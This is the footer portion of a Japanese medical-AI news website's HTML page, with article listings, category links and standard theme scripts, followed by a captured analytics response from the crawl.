                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2020-06-23T10:02:59+09:00"><meta itemprop="dateModified" content="2020-06-23T11:51:04+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2020/06/23/5376/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="COVID-19早期発見をスマートリストバンドから - Empatica社"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/6B4C7E1F-61C7-42C5-B411-C875BB48581B.png"><meta itemprop="width" content="1600"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-5376,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-5376","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 696ac35c5139c
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f7736a3b45","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66f242cee334c9b1","user_id":"66f242cee37d03f7","time":1768604515212,"token":"1768604515.c0ec04e5108ac45559b30daf84ba23b8.ccdc06f50634d91c48f1796a20e3113e","geo":{"ip":"3.138.108.50","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}